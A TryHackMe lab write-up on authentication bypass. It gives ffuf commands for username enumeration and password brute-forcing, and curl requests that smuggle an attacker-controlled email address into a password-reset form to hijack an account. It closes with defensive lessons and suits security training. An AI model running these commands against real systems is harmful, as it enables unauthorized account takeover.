TryHackMe: Authentication Bypass — Technical Walkthrough

Overview
This report documents the methodology and results of completing the Authentication Bypass lab on TryHackMe. The exercise focuses on identifying weak authentication mechanisms, enumerating valid usernames, performing credential-stuffing attacks, and exploiting flawed password-reset logic to gain unauthorized access.
The goal: demonstrate systematic offensive security methodology suitable for a junior penetration tester or cybersecurity analyst role.

1. Username Enumeration

Objective
Determine which usernames already exist in the application by abusing the signup page’s error messages.

Method
Navigated to the target application’s signup endpoint:
http://10.201.79.189/customers/signup
Submitting various usernames reveals a message indicating whether the account already exists. This allowed automated enumeration using ffuf.

Command
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt \
-X POST \
-d "username=FUZZ&email=x&password=x&cpassword=x" \
-H "Content-Type: application/x-www-form-urlencoded" \
-u http://10.201.79.189/customers/signup \
-mr "username already exists"
Key parameters:
- -w – wordlist containing candidate usernames
- -X POST – specifies the HTTP method
- -d – POST data; FUZZ marks insertion points
- -H – sets content-type for form submission
- -mr – match response text indicating a valid/registered username

Result
The scan successfully enumerated several valid user accounts, including three additional usernames not visible from the front-end interface.


2. Credential Bruteforcing with Valid Usernames

Objective
Using the discovered usernames, perform a targeted password attack against the login endpoint.

Method
A second ffuf operation was run using two wordlists:
- Known valid usernames
- Top 100 common passwords

Command
ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 \
-X POST \
-d "username=W1&password=W2" \
-H "Content-Type: application/x-www-form-urlencoded" \
-u http://10.201.79.189/customers/login \
-fc 200
Key parameters:
- W1 and W2 define custom fuzz keywords for multi-wordlist attacks.
- -fc 200 filters out normal (failed) login responses by excluding HTTP 200; any different status likely indicates successful authentication or a redirect.

Result
A valid credential pair was recovered:
- Username: steve
- Password: (Recovered via attack)
This confirmed weak password hygiene and lack of account lockout.


3. Password Reset Token Exposure

Objective
Investigate whether the password reset workflow leaks sensitive data or can be manipulated.

Method
Issued a crafted password-reset request using curl to inspect backend behavior:
Command
Curl 'http://10.201.79.189/customers/reset?email=robert%40acmeitsupport.thm' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d 'username=robert'

Result
The server responded with verbose output revealing internal reset-token data, confirming insufficient access control and input sanitization.


4. Hijacking the Password Reset Mechanism

Objective
Exploit the password-reset workflow to redirect reset tickets to an attacker-controlled email address.

Method
A modified POST request injected an alternative email parameter, effectively overwriting the legitimate recipient for password-reset notifications.
Command
curl 'http://10.201.79.189/customers/reset?email=robert%40acmeitsupport.thm' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d 'username=robert&email=attacker@hacker.com'
Next, an attacker account was created on the same system to receive the redirected support ticket.
A follow-up reset request substituted the attacker’s mailbox:
curl 'http://10.201.79.189/customers/reset?email=robert@acmeitsupport.thm' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d 'username=robert&email={new_account_email}@customer.acmeitsupport.thm'

Result
The attacker-controlled account received a support ticket containing a full password-reset link.
Example:
http://10.201.79.189/customers/reset/11c0ee3c666531226637140f56a8d8d2
Using this link, the attacker can reset the victim’s password and gain direct access to the account.


Conclusion
This TryHackMe lab demonstrated a complete compromise of an authentication system through:
- Username enumeration via predictable error messages
- Credential bruteforcing without lockout
- Information disclosure in password-reset responses
- Reset-token hijacking enabling full account takeover
These vulnerabilities illustrate the importance of:
- Uniform error messaging
- Strong password policies
- Rate limiting and account lockouts
- Secure password-reset workflows
- Proper server-side validation
This exercise reinforces key penetration-testing skills relevant to real-world web-application security assessments.

